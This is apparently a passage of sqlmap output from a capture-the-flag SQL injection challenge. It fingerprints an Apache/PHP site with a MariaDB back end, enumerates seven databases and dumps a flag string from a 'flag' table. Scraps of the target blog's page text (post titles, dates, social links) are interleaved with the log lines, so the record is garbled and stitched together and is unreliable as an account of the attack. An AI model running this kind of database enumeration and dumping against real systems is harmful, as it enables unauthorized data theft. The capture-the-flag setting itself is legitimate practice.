 ---
[21:53:21] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.43, PHP 7.4.7
back-end DBMS: MySQL ≥ 5.0 (MariaDB fork)
[21:53:21] [INFO] fetching database names
[21:53:21] [INFO] resumed: 'information_schema'
[21:53:21] [INFO] resumed: 'test'
[21:53:21] [INFO] resumed: 'performance_schema'
www.facebook.com, http://www.twitter.com
[21:53:21] [INFO] resumed: 'flag'
[21:53:21] [INFO] resumed: 'mysql'
1, Responsive Blog, Blogging For Passion, 95401600
[21:53:21] [INFO] resumed: 'blog_admin_db'
[21:53:21] [INFO] resumed: 'phpmyadmin'
6, entertainment
available databases [7]:
[*] blog_admin_db
09:10 pm 6, Why i ventured into writting as a proffesion, witti
[*] flag
04/27/2018, 09:07 pm 5, The challanges of being a writter, witting,blogging
[*] information_schema
[*] mysql
[*] performance_schema
[*] phpmyadmin
[*] test
Top Members
[21:53:21] [INFO] fetching tables for database: 'flag'
[21:53:23] [INFO] fetching columns for table 'flag' in database 'flag'
[21:53:24] [INFO] fetching entries for table 'flag' in database 'flag'
Database: flag
etemesi 3 records
Table: flag
[1 entry]
+------------------------------+
| flag |
+------------------------------+
| DANTE{wHy_y0U_n0_s3cURe?!?!} |
+------------------------------+